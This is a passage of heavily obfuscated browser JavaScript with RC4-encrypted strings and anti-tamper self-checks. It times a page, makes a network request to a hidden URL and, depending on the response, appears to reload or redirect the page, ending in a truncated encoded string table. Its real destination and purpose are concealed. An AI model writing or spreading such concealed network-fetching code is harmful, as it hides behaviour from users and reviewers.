_0x3ebb4e=_0x16a3['\x64\x61\x74\x61'][_0x56845f];if(_0x3ebb4e===undefined){if(_0x16a3['\x6f\x6e\x63\x65']===undefined){var _0x17ef54=function(_0x5d8ebd){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5d8ebd;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x17ef54['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x47aa5a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x47aa5a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x17ef54['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5e0b9d){if(!Boolean(~_0x5e0b9d)){return _0x5e0b9d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x17ef54['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x14ee7e){for(var _0x26fcaf=0x0,_0x4a9cc6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x26fcaf<_0x4a9cc6;_0x26fcaf++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4a9cc6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x14ee7e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x17ef54(_0x16a3)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x16a3['\x6f\x6e\x63\x65']=!![];}_0x2af29a=_0x16a3['\x72\x63\x34'](_0x2af29a,_0x1bee1f);_0x16a3['\x64\x61\x74\x61'][_0x56845f]=_0x2af29a;}else{_0x2af29a=_0x3ebb4e;}return _0x2af29a;};(function(){var _0x371713={'\x47\x70\x75':function _0x29fcd7(_0xb02416,_0x1390af){return _0xb02416+_0x1390af;},'\x51\x43\x56':function _0x52776e(_0xa8cfca,_0x48a7ec){return _0xa8cfca(_0x48a7ec);},'\x43\x4e\x66':function _0x561966(_0x468e8d){return _0x468e8d();},'\x4a\x58\x71':function _0x5cd4fa(_0x2c5f70,_0x5e8380){return _0x2c5f70-_0x5e8380;},'\x68\x41\x4e':function _0x2d5ba6(_0x59f17b,_0x33afe4){return _0x59f17b==_0x33afe4;},'\x63\x64\x79':function _0x5b78a4(_0x571d51,_0x144441){return _0x571d51+_0x144441;},'\x71\x6e\x58':function _0x254ad5(_0x3ebb4e,_0x17ef54){return _0x3ebb4e+_0x17ef54;},'\x74\x78\x48':function _0x5d8ebd(_0x47aa5a,_0x5e0b9d){return _0x47aa5a+_0x5e0b9d;}};var _0x14ee7e=_0x16a3('0x0', '\x64\x63\x47\x74')[_0x16a3('0x1', '\x26\x64\x40\x5b')]('\x7c'),_0x26fcaf=0x0;while(!![]){switch(_0x14ee7e[_0x26fcaf++]){case'\x30':var _0x506ce4={'\x4c\x57\x79':function _0x5dbf7a(_0x3583ab,_0x1a7c9e){return _0x371713[_0x16a3('0x2', '\x24\x6b\x4e\x35')](_0x3583ab,_0x1a7c9e);},'\x63\x71\x54':function _0x7b42d2(_0x258ff9,_0x260473){return _0x371713[_0x16a3('0x3', '\x4a\x76\x36\x5d')](_0x258ff9,_0x260473);},'\x65\x4d\x61':function _0x2155c2(_0xf40071){return _0x371713[_0x16a3('0x4', '\x47\x21\x78\x40')](_0xf40071);},'\x69\x55\x4b':function _0x153ed5(_0x2e2dec,_0x174ee3){return _0x371713[_0x16a3('0x5', '\x64\x75\x71\x23')](_0x2e2dec,_0x174ee3);},'\x4b\x45\x70':function _0x279739(_0x3131b6,_0x1ede4f){return _0x371713[_0x16a3('0x6', '\x37\x33\x47\x53')](_0x3131b6,_0x1ede4f);}};continue;case'\x31':var _0x383daa=function(){_0x4cc69d[0x2]='\x72\x3a'+(new _0x24d38e[_0x16a3('0x7', '\x26\x64\x40\x5b')]()[_0x16a3('0x8', '\x6f\x44\x6e\x36')]()-_0x47a0a8);_0x5489d5[_0x16a3('0x9', '\x34\x30\x58\x23')](_0x16a3('0xa', '\x47\x21\x78\x40'))[_0x16a3('0xb', '\x77\x5a\x42\x49')]=_0x506ce4[_0x16a3('0xc', '\x32\x29\x69\x6e')](_0x16a3('0xd', '\x73\x63\x4b\x42'),_0x506ce4[_0x16a3('0xe', '\x6a\x41\x58\x79')](_0x312647,_0x506ce4[_0x16a3('0xf', '\x72\x50\x34\x21')](_0x506ce4[_0x16a3('0x10', '\x77\x5a\x42\x49')](_0x30419e,'\x20\x28')+_0x4cc69d[_0x16a3('0x11', '\x73\x61\x42\x44')](),'\x29')));};continue;case'\x32':var _0x13212d=_0x16a3('0x13', '\x76\x5d\xbf\x3d\xba\x57\x72\x50');continue;case'\x33':var _0x5489d5=_0x24d38e[_0x16a3('0x14', '\x58\x31\x76\x36')];continue;case'\x34':var _0x47a0a8=new _0x24d38e[_0x16a3('0x15', '\x34\x30\x58\x23')]()[_0x16a3('0x16', '\x32\x29\x69\x6e')]();continue;case'\x35':var _0x312647=_0x24d38e[_0x16a3('0x17', '\x5a\x30\x64\x6c')];continue;case'\x36':var _0x2b06a4;continue;case'\x37':var _0x4cc69d=new _0x24d38e[_0x16a3('0x18', '\x73\x61\x42\x44')](0x3);continue;case'\x38':var _0x24d38e=this[_0x16a3('0x19', '\x73\x63\x4b\x42')];continue;case'\x39':var _0x30419e=_0x16a3('0x1a', '\x73\x63\x4b\x42');continue;case'\x31\x30':try{_0x24d38e[_0x16a3('0x1b', '\x64\x63\x47\x74')]=function(){if(!window[_0x16a3('0x1c', '\x42\x5e\x5a\x24')])_0x506ce4[_0x16a3('0x1d', '\x6d\x32\x61\x33')](_0x383daa);};if(_0x24d38e[_0x16a3('0x1e', '\x26\x64\x40\x5b')]){_0x2b06a4=new _0x24d38e[_0x16a3('0x1f', '\x37\x33\x47\x53')]();}else{_0x2b06a4=new _0x24d38e[_0x16a3('0x20', '\x6d\x32\x61\x33')](_0x16a3('0x21', '\x64\x63\x47\x74'));}_0x2b06a4[_0x16a3('0x22', '\x64\x63\x47\x74')]=function(){switch(_0x2b06a4[_0x16a3('0x23', '\x70\x40\x41\x74')]){case 0x0:_0x30419e=_0x506ce4[_0x16a3('0x24', '\x70\x40\x41\x74')](_0x506ce4[_0x16a3('0x25', '\x70\x42\x4c\x47')](new _0x24d38e[_0x16a3('0x26', '\x42\x5e\x5a\x24')]()[_0x16a3('0x27', '\x28\x68\x46\x51')](),_0x47a0a8),_0x16a3('0x28', '\x73\x63\x4b\x42'));break;case 0x1:_0x30419e=_0x506ce4[_0x16a3('0x29', '\x73\x63\x4b\x42')](_0x506ce4[_0x16a3('0x2a', '\x28\x68\x46\x51')](new _0x24d38e[_0x16a3('0x2b', '\x5a\x30\x64\x6c')]()[_0x16a3('0x2c', '\x35\x7a\x2a\x68')](),_0x47a0a8),_0x16a3('0x2d', '\x72\x50\x34\x21'));break;case 0x2:_0x30419e=_0x506ce4[_0x16a3('0x2e', '\x39\x40\x26\x39')](new _0x24d38e[_0x16a3('0x2f', '\x56\x64\x79\x55')]()[_0x16a3('0x30', '\x47\x21\x78\x40')](),_0x47a0a8)+_0x16a3('0x31', '\x75\x56\x4e\x4c');break;case 0x3:_0x30419e=_0x506ce4[_0x16a3('0x32', '\x28\x68\x46\x51')](_0x506ce4[_0x16a3('0x33', '\x7a\x26\x76\x77')](new _0x24d38e[_0x16a3('0x34', '\x30\x59\x4d\x29')]()[_0x16a3('0x35', '\x62\x54\x29\x36')](),_0x47a0a8),_0x16a3('0x36', '\x56\x64\x79\x55'));break;case 0x4:_0x30419e=_0x16a3('0x37', '\x4a\x76\x36\x5d');_0x4cc69d[0x1]=_0x506ce4[_0x16a3('0x38', '\x37\x33\x47\x53')]('\x63\x3a',new _0x24d38e[_0x16a3('0x39', '\x4a\x76\x36\x5d')]()[_0x16a3('0x3a', '\x26\x64\x40\x5b')]()-_0x47a0a8);if(_0x506ce4[_0x16a3('0x3b', '\x21\x5d\x37\x6d')](_0x2b06a4[_0x16a3('0x3c', '\x28\x68\x46\x51')],0xc8)){if(window[_0x16a3('0x3d', '\x5a\x30\x64\x6c')]){_0x383daa();_0x24d38e[_0x16a3('0x3e', '\x4f\x56\x41\x5d')][_0x16a3('0x3f', '\x64\x63\x47\x74')](_0x16a3('0x40', '\x6a\x41\x58\x79'),_0x24d38e[_0x16a3('0x41', '\x28\x68\x46\x51')]);}else{_0x24d38e[_0x16a3('0x42', '\x73\x63\x4b\x42')][_0x16a3('0x43', '\x62\x54\x29\x36')]();}}break;}};_0x4cc69d[0x0]=_0x371713[_0x16a3('0x44', '\x4b\x4b\x4f\x43')]('\x73\x3a',_0x371713[_0x16a3('0x45', '\x4a\x76\x36\x5d')](new _0x24d38e[_0x16a3('0x46', '\x21\x5a\x59\x64')]()[_0x16a3('0x47', '\x76\x71\x4d\x39')](),_0x47a0a8));_0x2b06a4[_0x16a3('0x48', '\x6d\x32\x61\x33')](_0x16a3('0x49', '\x5e\x45\x26\x55'),_0x371713[_0x16a3('0x4a', '\x70\x40\x41\x74')](_0x16a3('0x4b', '\x49\x4a\x2a\x45'),_0x13212d),![]);_0x2b06a4[_0x16a3('0x4c', '\x39\x55\x37\x5a')](null);}catch(_0xac055a){_0x30419e+=_0x371713[_0x16a3('0x4d', '\x6e\x40\x2a\x53')](_0x371713[_0x16a3('0x4e', '\x39\x40\x26\x39')](_0x371713[_0x16a3('0x4f', '\x26\x64\x40\x5b')](new _0x24d38e[_0x16a3('0x50', '\x72\x50\x34\x21')]()[_0x16a3('0x30', '\x47\x21\x78\x40')](),_0x47a0a8),_0x16a3('0x51', '\x39\x77\x4f\x23')),_0xac055a);}continue;}break;}}());var _0xeceb=['\x52\x63\x4f\x34\x77\x34\x31\x37\x4e\x47\x72\x44\x69\x38\x4f\x4b','\x77\x72\x67\x4e\x77\x34\x73\x3d','\x50\x38\x4b\x6d\x77\x71\x6b\x3d','\x77\x34\x30\x42\x41\x67\x3d\x3d','\x77\x36\x49\x6f\x4f\x41\x3d\x3d','\x77\x34\x4c\x44\x6a\x73\x4f\x63','\x77\x72\x6e\x43\x71\x55\x77\x3d','\x77\x72\x45\x59\x77\x37\x55\x3d','\x77\x36\x50\x44\x73\x73\x4f\x77','\x4a\x73\x4b\x78\x77\x72\x67\x69\x56\x68\x63\x3d','\x77\x71\x72\x44\x6c\x73\x4f\x44\x77\x35\x58\x44\x6a\x67\x76\x44\x76\x63\x4f\x2b','\x77\x37\x6b\x50\x77\x6f\x38\x3d','\x4a\x43\x54\x43\x6d\x51\x3d\x3d','\x77\x6f\x44\x43\x70\x6c\x52\x6f\x59\x73\x4f\x6e','\x57\x6e\x50\x44\x6e\x77\x3d\x3d','\x77\x37\x48\x44\x74\x6b\x6b\x3d','\x4c\x55\x50\x43\x73\x43\x49\x3d','\x77\x35\x62\x44\x6b\x4d\x4f\x63','\x77\x72\x37\x43\x6a\x33\x34\x3d','\x4b\x55\x45\x51\x50\x63\x4b\x4c\x56\x63\x4f\x50\x61\x44\x4e\x64\x77\x71\x63\x52\x77\x35\x6f\x56\x77\x37\x55\x32\x45\x68\x2f\x43\x6f\x6d\x62\x44\x69\x6d\x6f\x6e\x77\x37\x66\x43\x71\x63\x4b\x32\x77\x34\x7a\x44\x68\x4d\x4f\x61\x77\x36\x39\x37\x4e\x73\x4b\x74\x4e\x63\x4b\x72\x77\x72\x38\x61\x77\x71\x4c\x43\x69\x33\x49\x3d','\x77\x36\x34\x74\x46\x51\x3d\x3d','\x63\x55\x34\x59\x77\x6f\x55\x6c\x44\x63\x4b\x30\x53\x77\x3d\x3d','\x44\x63\x4b\x55\x77\x72\x55\x3d','\x77\x70\x59\x30\x77\x72\x51\x3d','\x77\x70\x6b\x47\x77\x36\x66\x43\x76\x63\x4f\x32\x77\x71\x50\x44\x76\x73\x4b\x48\x77\x6f\x64\x39','\x49\x38\x4f\x58\x77\x6f\x30\x3d','\x42\x4d\x4f\x33\x77\x34\x5a\x4a\x44\x55\x6f\x61\x77\x36\x39\x53\x59\x52\x6c\x2f\x77\x34\x48\x44\x6c\x58\x67\x3d','\x49\x73\x4f\x47\x42\x38\x4f\x2f\x77\x6f\x67\x3d','\x43\x63\x4b\x48\x77\x36\x58\x43\x74\x41\x3d\x3d','\x48\x38\x4f\x70\x77\x70\x58\x44\x73\x68\x63\x50\x77\x72\x6b\x3d','\x47\x41\x76\x43\x76\x41\x3d\x3d','\x77\x35\x54\x44\x6f\x77\x44\x43\x73\x58\x6e\x44\x71\x4d\x4f\x30','\x77\x34\x6e\x44\x70\x4d\x4f\x6f','\x46\x4d\x4b\x72\x4d\x38\x4b\x55\x52\x38\x4b\x58\x77\x35\x78\x68\x62\x7a\x77\x3d','\x66\x7a\x4a\x68\x51\x4d\x4f\x7a\x4a\x69\x6a\x44\x6c\x4d\x4b\x6b\x77\x34\x7a\x43\x75\x51\x3d\x3d','\x54\x31\x49\x62\x62\x52\x50\x43\x6b\x67\x3d\x3d','\x77\x6f\x54\x43\x67\x48\x45\x3d','\x77\x36\x6a\x44\x74\x4d\x4f\x72','\x4f\x38\x4b\x43\x77\x70\x73\x3d','\x43\x4d\x4f\x38\x77\x70\x67\x3d','\x53\x63\x4b\x56\x62\x41\x46\x74\x66\x4d\x4f\x4d\x47\x51\x3d\x3d','\x77\x36\x4e\x69\x4f\x77\x3d\x3d','\x77\x36\x42\x6f\x4c\x63\x4f\x52\x61\x52\x4d\x3d','\x4d\x4d\x4f\x37\x77\x35\x55\x3d','\x57\x52\x58\x43\x75\x47\x73\x45\x61\x57\x4e\x6d\x4d\x73\x4b\x73\x77\x34\x6b\x4e\x77\x34\x4c\x44\x76\x4d\x4b\x37\x46\x7a\x35\x4c\x77\x72\x78\x71\x77\x37\x2f\x44\x70\x6e\x41\x49\x77\x34\x30\x55\x77\x34\x4c\x44\x68\x53\x6a\x44\x6b\x45\x33\x43\x69\x73\x4b\x70\x54\x4d\x4b\x41\x47\x38\x4f\x57\x77\x36\x7a\x43\x74\x38\x4b\x71','\x4b\x30\x4c\x43\x72\x51\x3d\x3d','\x77\x37\x7a\x44\x71\x6a\x30\x3d','\x42\x63\x4f\x34\x77\x36\x63\x3d','\x77\x72\x6b\x6e\x77\x34\x34\x3d','\x77\x35\x6c\x4a\x4d\x67\x3d\x3d','\x4d\x54\x6a\x44\x6a\x51\x3d\x3d','\x41\x63\x4b\x42\x77\x34\x4d\x3d','\x57\x32\x78\x6a','\x77\x35\x6e\x44\x6b\x63\x4f\x37','\x45\x7a\x76\x44\x6f\x57\x38\x52\x64\x77\x3d\x3d','\x77\x34\x50\x44\x6d\x63\x4f\x62','\x77\x71\x73\x53\x77\x6f\x59\x3d','\x50\x6c\x6e\x43\x72\x54\x6c\x61\x46\x67\x73\x39\x42\x73\x4b\x6b\x77\x35\x30\x3d','\x4e\x63\x4f\x54\x43\x63\x4f\x6a\x77\x70\x76\x43\x71\x78\x78\x50','\x55\x4d\x4f\x6b\x77\x70\x35\x47\x53\x45\x52\x66\x77\x37\x41\x54\x63\x6c\x38\x3d','\x77\x36\x55\x41\x44\x73\x4b\x64\x77\x35\x63\x77\x77\x35\x66\x44\x70\x41\x3d\x3d','\x50\x73\x4b\x69\x4b\x77\x3d\x3d','\x66\x63\x4f\x74\x77\x72\x49\x3d','\x77\x35\x64\x52\x43\x41\x3d\x3d','\x47\x38\x4f\x39\x77\x34\x6b\x3d','\x53\x41\x2f\x44\x6e\x78\x38\x3d','\x53\x58\x51\x7a\x77\x71\x51\x34\x44\x63\x4b\x6e','\x77\x34\x72\x43\x72\x44\x45\x3d','\x53\x63\x4b\x38\x63\x38\x4b\x73\x77\x35\x41\x39\x59\x6b\x54\x43\x6d\x63\x4b\x72\x62\x6c\x46\x67\x51\x4d\x4b\x45\x77\x72\x50\x44\x6b\x51\x3d\x3d','\x58\x4d\x4f\x37\x4f\x73\x4b\x46\x51\x77\x3d\x3d','\x42\x73\x4f\x6a\x77\x6f\x6a\x44\x69\x41\x3d\x3d','\x77\x36\x50\x43\x6a\x6a\x63\x3d','\x55\x77\x50\x43\x67\x41\x3d\x3d','\x77\x35\x33\x44\x6b\x38\x4f\x63\x54\x38\x4b\x41\x56\x77\x3d\x3d','\x77\x35\x58\x44\x6f\x63\x4f\x2b\x58\x73\x4b\x43\x43\x46\x34\x4b\x77\x6f\x58\x44\x76\x54\x34\x50\x77\x37\x77\x66\x77\x71\x58\x44\x74\x69\x44\x44\x73\x38\x4b\x46\x45\x4d\x4b\x55\x47\x44\x42\x63\x77\x6f\x6e\x44\x67\x69\x74\x4a\x4c\x73\x4f\x2b\x77\x72\x6a\x44\x68\x6e\x6e\x44\x6b\x73\x4b\x52\x77\x72\x76\x43\x6c\x67\x63\x67\x62\x41\x3d\x3d','\x52\x63\x4f\x41\x4e\x41\x3d\x3d','\x77\x35\x63\x46\x61\x4d\x4b\x54\x77\x36\x64\x53','\x4d\x4d\x4b\x38\x77\x72\x4d\x69\x56\x68\x59\x3d','\x4b\x78\x31\x70','\x45\x38\x4f\x64\x58\x51\x3d\x3d','\x77\x70\x62\x43\x71\x63\x4f\x31\x46\x69\x56\x6d\x77\x34\x6a\x44\x6d\x63\x4f\x69','\x4b\x78\x6c\x2f','\x56\x63\x4f\x48\x77\x35\x67\x3d','\x45\x48\x4c\x44\x72\x4d\x4b\x47\x77\x70\x38\x3d','\x77\x72\x66\x43\x71\x6e\x48\x43\x70\x4d\x4b\x77\x77\x6f\x77\x3d','\x54\x63\x4f\x45\x4e\x77\x3d\x3d','\x77\x6f\x6a\x43\x6b\x33\x77\x3d','\x77\x6f\x7a\x44\x6b\x4d\x4f\x54\x52\x4d\x4b\x48\x57\x67\x3d\x3d','\x51\x6e\x51\x70\x77\x70\x63\x6c\x43\x41\x3d\x3d','\x77\x72\x37\x43\x67\x55\x34\x3d','\x4c\x51\x5a\x59','\x77\x34\x6a\x44\x6a\x7a\x7a\x44\x71\x63\x4f\x4c\x77\x71\x34\x3d','\x77\x34\x33\x44\x68\x73\x4f\x6d\x77\x70\x5a\x67','\x42\x67\x6a\x44\x68\x77\x3d\x3d','\x77\x70\x66\x43\x6e\x58\x6b\x3d','\x44\x38\x4b\x75\x49\x63\x4b\x31\x77\x6f\x4d\x6f\x4f\x46\x33\x44\x6a\x41\x3d\x3d','\x77\x35\x2f\x44\x6f\x78\x72\x43\x67\x6d\x54\x44\x72\x51\x3d\x3d','\x77\x72\x41\x79\x77\x36\x4d\x3d','\x66\x63\x4f\x61\x42\x41\x3d\x3d','\x77\x72\x46\x34\x4c\x63\x4f\x53\x65\x42\x33\x44\x6e\x78\x48\x43\x6d\x6b\x4d\x3d','\x77\x35\x66\x44\x6c\x4d\x4f\x6f','\x45\x63\x4f\x6a\x77\x35\x70\x67\x77\x34\x6b\x41','\x77\x70\x38\x67\x77\x35\x63\x3d','\x42\x43\x34\x36','\x77\x6f\x7a\x44\x6d\x4d\x4f\x48\x52\x4d\x4b\x59','\x44\x43\x6f\x6c\x77\x36\x44\x43\x72\x43\x77\x3d','\x77\x71\x55\x71\x4d\x67\x3d\x3d','\x77\x71\x54\x44\x69\x69\x63\x3d','\x54\x73\x4b\x53\x4c\x77\x3d\x3d','\x43\x7a\x48\x44\x6e\x48\x77\x58\x64\x73\x4b\x42\x56\x51\x3d\x3d','\x48\x57\x72\x44\x74\x51\x3d\x3d','\x4d\x4d\x4b\x64\x77\x70\x73\x3d','\x77\x35\x73\x79\x77\x71\x7a\x43\x75\x63\x4b\x70\x52\x41\x41\x6f\x77\x36\x56\x56\x49\x78\x2f\x43\x6a\x42\x62\x43\x73\x32\x41\x3d','\x48\x38\x4f\x45\x77\x6f\x63\x3d','\x51\x47\x58\x44\x73\x41\x3d\x3d','\x54\x63\x4b\x68\x4f\x51\x3d\x3d','\x4c\x56\x72\x43\x74\x69\x31\x48\x43\x69\x45\x37\x43\x73\x4b\x2f\x77\x34\x70\x46\x77\x6f\x70\x47\x52\x38\x4b\x45\x77\x34\x77\x3d','\x50\x4d\x4b\x71\x77\x72\x34\x30\x57\x69\x70\x66','\x49\x68\x72\x43\x72\x41\x3d\x3d','\x77\x70\x50\x43\x71\x38\x4f\x6b\x46\x43\x70\x68\x77\x37\x6e\x44\x6d\x63\x4f\x2b\x77\x71\x49\x41\x77\x6f\x67\x67\x41\x79\x58\x44\x70\x6b\x78\x58\x77\x72\x66\x43\x68\x63\x4f\x58\x49\x41\x30\x75\x63\x48\x6a\x44\x6d\x47\x48\x44\x70\x4d\x4b\x50\x77\x37\x42\x63\x52\x43\x66\x44\x6a\x45\x4d\x3d','\x48\x6b\x37\x44\x70\x6a\x55\x39\x53\x55\x63\x3d','\x77\x36\x72\x44\x6c\x38\x4f\x45\x77\x35\x58\x44\x6e\x78\x41\x3d','\x4d\x38\x4f\x67\x55\x77\x3d\x3d','\x46\x4d\x4f\x41\x53\x67\x3d\x3d','\x5a\x31\x7a\x43\x6f\x51\x3d\x3d','\x49\x54\x37\x43\x76\x38\x4b\x2f\x41\x63\x4f\x41\x53\x46\x58\x44\x6b\x4d\x4b\x50\x77\x34\x72\x43\x73\x32\x62\x43\x6f\x6c\x37\x43\x76\x4d\x4b\x53\x77\x35\x6e\x43\x6c\x63\x4b\x48\x77\x36\x30\x3d','\x41\x6b\x66\x44\x76\x54\x55\x67\x54\x77\x3d\x3d','\x77\x6f\x66\x43\x6c\x4d\x4f\x32','\x77\x71\x55\x51\x77\x34\x66\x43\x6a\x46\x31\x74\x55\x6b\x45\x30\x77\x37\x34\x38\x65\x4d\x4f\x46\x65\x31\x72\x43\x72\x47\x68\x67\x55\x33\x72\x44\x6d\x4d\x4b\x31\x57\x45\x34\x6a\x4f\x67\x3d\x3d','\x77\x36\x50\x44\x6e\x4d\x4f\x39','\x44\x7a\x4c\x44\x75\x6d\x38\x4d\x63\x63\x4b\x63','\x66\x38\x4b\x61\x77\x71\x58\x43\x72\x51\x39\x73\x77\x34\x48\x43\x6c\x73\x4b\x2f','\x77\x37\x39\x39\x4c\x38\x4f\x66\x61\x51\x3d\x3d','\x59\x73\x4f\x52\x48\x67\x3d\x3d','\x77\x35\x49\x4f\x59\x73\x4b\x52\x77\x36\x74\x31\x4d\x67\x3d\x3d','\x4a\x73\x4f\x6e\x77\x35\x62\x44\x75\x67\x3d\x3d','\x62\x57\x44\x44\x70\x73\x4f\x54\x4a\x38\x4f\x46\x77\x72\x58\x43\x76\x38\x4b\x68\x54\x63\x4f\x53\x46\x77\x3d\x3d','\x77\x37\x39\x6b\x47\x41\x3d\x3d','\x4c\x56\x72\x43\x74\x69\x31\x48\x43\x67\x30\x3d','\x77\x34\x66\x43\x6a\x68\x58\x43\x6f\x44\x45\x62\x77\x71\x6a\x44\x6c\x46\x77\x3d','\x46\x47\x66\x43\x76\x73\x4b\x32\x77\x36\x52\x2f','\x77\x35\x2f\x44\x74\x4d\x4f\x74','\x51\x38\x4f\x6e\x77\x6f\x56\x53\x56\x56\x68\x31\x77\x37\x59\x66\x61\x52\x42\x7a\x77\x70\x2f\x44\x6e\x43\x77\x47\x77\x71\x4a\x50\x55\x57\x68\x74\x51\x38\x4b\x77\x66\x55\x6c\x77\x77\x70\x56\x77\x63\x79\x33\x44\x71\x4d\x4b\x79\x77\x71\x58\x43\x72\x51\x3d\x3d','\x77\x37\x73\x4b\x50\x77\x3d\x3d','\x77\x34\x37\x44\x69\x63\x4f\x75\x77\x6f\x5a\x6a\x77\x72\x58\x43\x6f\x41\x6a\x43\x69\x51\x3d\x3d','\x77\x70\x50\x44\x67\x44\x48\x44\x6f\x4d\x4f\x57\x77\x71\x72\x43\x6c\x53\x63\x37\x77\x34\x78\x6b\x77\x70\x50\x44\x6d\x63\x4f\x51\x77\x37\x6e\x44\x72\x73\x4b\x46\x4a\x4d\x4f\x67\x49\x63\x4b\x65','\x77\x37\x67\x2f\x44\x51\x3d\x3d','\x44\x43\x37\x44\x6f\x32\x45\x52','\x77\x34\x73\x50\x64\x67\x3d\x3d','\x43\x73\x4b\x73\x4d\x4d\x4b\x33\x77\x6f\x77\x76\x4a\x51\x3d\x3d','\x43\x45\x76\x44\x76\x7a\x63\x36\x52\x6c\x6c\x52','\x59\x46\x7a\x44\x6c\x67\x3d\x3d','\x52\x6a\x5a\x57','\x49\x63\x4f\x51\x77\x35\x77\x3d','\x77\x70\x59\x39\x77\x72\x6a\x43\x73\x4d\x4b\x75\x52\x53\x74\x74\x77\x37\x68\x58\x66\x77\x3d\x3d','\x48\x38\x4b\x6f\x43\x41\x3d\x3d','\x77\x37\x54\x44\x68\x52\x41\x3d','\x51\x63\x4f\x37\x77\x36\x74\x6f\x4c\x32\x33\x44\x75\x73\x4f\x49\x77\x36\x2f\x44\x67\x38\x4f\x30','\x56\x63\x4f\x2b\x77\x70\x35\x57\x53\x46\x39\x46\x77\x37\x30\x3d','\x42\x54\x48\x44\x6e\x41\x3d\x3d','\x4e\x63\x4f\x54\x48\x63\x4f\x2f\x77\x70\x2f\x43\x71\x53\x31\x45\x49\x4d\x4b\x63','\x57\x48\x58\x44\x75\x38\x4b\x42\x77\x72\x74\x52\x66\x31\x4d\x64','\x54\x73\x4b\x47\x4d\x31\x45\x3d','\x4f\x38\x4b\x37\x77\x72\x30\x72\x77\x37\x35\x47','\x50\x54\x4e\x74\x77\x37\x67\x3d','\x46\x38\x4b\x76\x4a\x38\x4b\x35\x77\x6f\x6b\x6b','\x43\x6b\x66\x44\x6f\x44\x6b\x67\x53\x45\x51\x3d','\x77\x35\x37\x44\x6a\x38\x4f\x48','\x77\x72\x44\x43\x67\x32\x59\x3d','\x64\x51\x54\x44\x70\x77\x3d\x3d','\x53\x73\x4f\x68\x77\x72\x77\x3d','\x4d\x44\x78\x53','\x77\x6f\x59\x44\x5a\x38\x4b\x61\x77\x37\x31\x56\x49\x4d\x4f\x48\x77\x36\x49\x51\x77\x70\x6e\x44\x71\x63\x4f\x65\x55\x38\x4b\x71\x77\x71\x51\x3d','\x77\x35\x66\x43\x6a\x77\x52\x6c\x66\x73\x4b\x64\x59\x57\x49\x3d','\x62\x6e\x6f\x61','\x77\x36\x38\x45\x47\x73\x4b\x42\x77\x35\x63\x32\x77\x34\x62\x44\x75\x54\x77\x3d','\x43\x31\x72\x44\x75\x69\x45\x67\x56\x41\x3d\x3d','\x58\x63\x4f\x71\x77\x6f\x5a\x63\x57\x31\x64\x65\x77\x37\x77\x56\x4d\x31\x74\x6d\x77\x70\x33\x44\x6a\x53\x51\x64','\x42\x4d\x4f\x55\x63\x42\x56\x38','\x77\x34\x66\x44\x6b\x38\x4f\x63\x54\x4d\x4b\x62\x54\x51\x3d\x3d','\x55\x57\x68\x7a\x66\x38\x4b\x6d\x77\x71\x35\x68\x77\x35\x45\x39\x77\x36\x49\x77\x50\x46\x48\x43\x73\x52\x55\x57\x48\x51\x3d\x3d','\x77\x37\x70\x73\x4c\x38\x4f\x44\x65\x41\x3d\x3d','\x4e\x38\x4f\x69\x77\x35\x58\x44\x6e\x48\x38\x32\x77\x71\x77\x3d','\x4d\x31\x66\x43\x74\x53\x4e\x4a\x42\x51\x6f\x78\x41\x4d\x4f\x6c\x77\x35\x39\x48\x77\x6f\x74\x49\x51\x63\x4b\x45\x77\x34\x7a\x43\x67\x63\x4f\x44\x65\x4d\x4f\x50\x77\x37\x74\x69\x4b\x78\x6c\x30\x64\x77\x3d\x3d','\x65\x67\x2f\x44\x68\x77\x2f\x43\x74\x77\x3d\x3d','\x51\x6d\x6b\x54','\x65\x7a\x46\x54\x61\x73\x4f\x4f\x47\x79\x38\x3d','\x62\x67\x6a\x43\x71\x4d\x4f\x43\x4b\x57\x38\x3d','\x77\x72\x58\x43\x72\x6d\x6e\x43\x71\x73\x4b\x6a\x77\x6f\x58\x43\x69\x73\x4f\x63\x77\x71\x6f\x53\x77\x6f\x37\x43\x6c\x43\x2f\x43\x6b\x45\x6e\x43\x73\x32\x48\x44\x6d\x51\x3d\x3d','\x77\x34\x49\x30\x46\x63\x4b\x62\x77\x6f\x49\x3d','\x66\x41\x4c\x44\x69\x67\x37\x43\x74\x4d\x4f\x6f\x77\x71\x2f\x44\x6f\x67\x3d\x3d','\x45\x38\x4f\x6e\x77\x34\x4a\x75\x77\x35\x6f\x4a\x50\x4d\x4f\x75\x77\x35\x6c\x67\x4b\x79\x52\x37\x44\x52\x72\x43\x73\x68\x66\x43\x75\x54\x41\x3d','\x46\x79\x6f\x70\x77\x36\x50\x43\x71\x69\x30\x74\x4d\x73\x4b\x4b','\x77\x35\x50\x43\x6a\x44\x5a\x6c\x